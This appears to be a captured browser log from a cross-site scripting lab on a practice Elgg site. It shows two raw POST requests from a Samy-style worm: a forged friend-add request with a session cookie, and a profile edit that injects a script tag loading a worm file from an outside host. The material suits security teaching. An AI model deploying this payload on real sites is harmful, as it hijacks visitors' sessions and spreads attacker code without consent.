 moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
POST http://www.xsslabelgg.com/action/friends/add?friend=47&__elgg_ts=1590338342&__elgg_token=9nMdSfz9lF1JoUP-6hoR2g&__elg
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Cookie: Elgg=7ejq055mjpvtav2k27aklr0g61
DNT: 1
Connection: keep-alive
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
POST http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 544
Cookie: Elgg=7ejq055mjpvtav2k27aklr0g61
DNT: 1
Connection: keep-alive
scription=<script type="text/javascript"src="http://www.hackerman.com/summywormhack.js"></script><p>Sumy is the best!</p>&accesslevel[descriptio